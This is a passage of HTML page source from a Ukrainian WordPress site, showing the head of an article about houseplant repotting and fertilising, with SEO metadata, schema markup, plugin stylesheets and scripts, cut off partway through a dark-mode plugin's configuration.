

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/
body_size: 28308
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Які вазони бояться добрив і сонця, або 6 золотих правил пересаджування - Simya</title>
	<link rel="canonical" href="https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Які вазони бояться добрив і сонця, або 6 золотих правил пересаджування - Simya" />
	<meta property="og:description" content="Як зрозуміти, що вазон час пересаджувати? Яким має бути новий горщик? Навіщо підрізати коріння? Коли можна починати підживлювати?" />
	<meta property="og:url" content="https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/" />
	<meta property="og:site_name" content="Simya" />
	<meta property="article:published_time" content="2018-06-04T14:46:38+00:00" />
	<meta property="og:image" content="https://simya.com.ua/wp-content/uploads/2018/06/36344ca48475f863c1fe44d1c1cfab3f_L.jpg" />
	<meta property="og:image:width" content="685" />
	<meta property="og:image:height" content="407" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/#article","isPartOf":{"@id":"https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/"},"author":{"name":"admin","@id":"https://simya.com.ua/#/schema/person/d8c38d69418a4d7c8c4b487104218005"},"headline":"Які вазони бояться добрив і сонця, або 6 золотих правил пересаджування","datePublished":"2018-06-04T14:46:38+00:00","mainEntityOfPage":{"@id":"https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/"},"wordCount":345,"commentCount":0,"publisher":{"@id":"https://simya.com.ua/#organization"},"image":{"@id":"https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/#primaryimage"},"thumbnailUrl":"https://simya.com.ua/wp-content/uploads/2018/06/36344ca48475f863c1fe44d1c1cfab3f_L.jpg","keywords":["правила пересаджування","як вибрати горщик","як вносити добрива","як обрізати коріння","як пересаджувати вазони","як удобрювати"],"articleSection":["Вазони","Садиба"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/#respond"]}]},{"@type":"WebPage","@id":"https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/","url":"https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/","name":"Які вазони бояться добрив і сонця, або 6 золотих правил пересаджування - Simya","isPartOf":{"@id":"https://simya.com.ua/#website"},"primaryImageOfPage":{"@id":"https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/#primaryimage"},"image":{"@id":"https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/#primaryimage"},"thumbnailUrl":"https://simya.com.ua/wp-content/uploads/2018/06/36344ca48475f863c1fe44d1c1cfab3f_L.jpg","datePublished":"2018-06-04T14:46:38+00:00","breadcrumb":{"@id":"https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/#primaryimage","url":"https://simya.com.ua/wp-content/uploads/2018/06/36344ca48475f863c1fe44d1c1cfab3f_L.jpg","contentUrl":"https://simya.com.ua/wp-content/uploads/2018/06/36344ca48475f863c1fe44d1c1cfab3f_L.jpg","width":685,"height":407},{"@type":"BreadcrumbList","@id":"https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://simya.com.ua/"},{"@type":"ListItem","position":2,"name":"Які вазони бояться добрив і сонця, або 6 золотих правил пересаджування"}]},{"@type":"WebSite","@id":"https://simya.com.ua/#website","url":"https://simya.com.ua/","name":"Simya","description":"","publisher":{"@id":"https://simya.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://simya.com.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://simya.com.ua/#organization","name":"Simya","url":"https://simya.com.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/#/schema/logo/image/","url":"https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png","contentUrl":"https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png","width":496,"height":248,"caption":"Simya"},"image":{"@id":"https://simya.com.ua/#/schema/logo/image/"}},{"@type":"Person","@id":"https://simya.com.ua/#/schema/person/d8c38d69418a4d7c8c4b487104218005","name":"admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82e6374a0282b33199921c4b6c01eb3173cdbe2775f7361e7cb075cbb8fa2881?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82e6374a0282b33199921c4b6c01eb3173cdbe2775f7361e7cb075cbb8fa2881?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://simya.rise-studio.com.ua"],"url":"https://simya.com.ua/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Simya &raquo; стрічка" href="https://simya.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simya &raquo; Канал коментарів" href="https://simya.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simya &raquo; Які вазони бояться добрив і сонця, або 6 золотих правил пересаджування Канал коментарів" href="https://simya.com.ua/yaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimya.com.ua%2Fyaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimya.com.ua%2Fyaki-vazony-boyatsya-dobryv-i-sontsya-abo-6-zolotyh-pravyl-peresadzhuvannya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://simya.com.ua/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://simya.com.ua/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simya.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dracula-frontend-css' href='https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/css/frontend.css?ver=1.3.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='eae-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-78280-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78280.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://simya.com.ua/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='elementor-post-78987-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78987.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-post-78281-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78281.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-post-78494-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78494.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-post-78573-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78573.css?ver=1767365057' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1765227640' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alice-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/alice.css?ver=1765227643' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1765227666' media='all' />
<link rel='stylesheet' id='elementor-gf-local-pacifico-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/pacifico.css?ver=1765227667' media='all' />
<script src="https://simya.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://simya.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dracula-dark-mode-js-extra">
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"b7572433ec","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon 